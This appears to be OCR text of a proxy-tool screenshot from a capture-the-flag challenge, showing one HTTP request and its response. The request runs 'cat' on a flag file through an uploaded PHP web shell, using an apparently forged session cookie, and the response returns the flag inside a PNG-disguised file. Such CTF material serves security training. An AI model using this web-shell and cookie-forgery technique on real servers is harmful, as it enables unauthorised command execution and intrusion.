 Request
Pretty Raw Hex \n
1 GET /uploads/9a248_shell.php?cmd=cat+/flag_65890d927c37c33.txt HTTP/1.1
2 Host: 139.59.180.40:30334
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=eyJ1c2VybmFtZSI6ImZhc3RieXRlIiwiYXBwcm92ZWQiOnRydWV9
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 05 Dec 2021 04:55:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 45
8
9 PNG
10
11 IHDR
12 HTB{br4k3_au7hs_g3t_5h3lls}
13